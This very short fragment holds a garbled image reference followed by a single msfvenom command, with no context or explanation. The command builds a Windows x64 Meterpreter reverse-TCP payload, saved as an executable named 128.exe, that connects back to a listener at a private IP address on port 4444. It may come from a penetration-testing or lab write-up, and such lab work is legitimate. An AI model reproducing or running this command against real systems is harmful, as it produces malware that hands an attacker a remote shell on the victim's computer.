 msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.23.134.128 LPORT=4444 -f exe -o 128.exe